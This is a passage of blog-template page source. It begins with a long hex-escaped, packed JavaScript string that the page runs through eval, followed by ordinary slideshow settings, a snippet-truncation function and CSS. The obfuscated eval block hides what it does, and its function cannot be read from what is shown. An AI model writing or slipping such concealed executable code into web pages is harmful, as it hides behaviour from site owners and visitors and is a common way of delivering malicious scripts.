5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
